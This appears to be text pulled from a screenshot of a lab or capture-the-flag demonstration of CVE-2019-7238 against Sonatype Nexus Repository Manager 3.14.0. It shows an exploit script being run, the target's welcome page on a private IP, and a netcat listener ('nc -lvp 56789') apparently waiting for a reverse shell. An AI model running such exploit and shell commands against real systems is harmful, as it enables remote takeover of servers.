 Cmder
E:\POC\nexus\CVE-2019-7238
λ python3 CVE-2019-7238.py
Welcome - Nexus Repository
192.168.206.128:8081/#br
Sonatype Nexus Repository Manager
OSS 3.14.0-04
Search components
Sign in
Browse
Welcome
Search
Browse
Welcome Learn about Sonatype Nexus Repository Manager
Cmder
E:\CTF
λ nc -lvp 56789